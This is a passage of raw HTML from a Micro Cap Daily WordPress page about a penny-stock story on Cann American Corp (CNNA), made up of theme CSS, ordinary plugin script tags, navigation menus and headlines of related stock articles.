<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/39990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=39990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fcann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fcann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-39990 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, 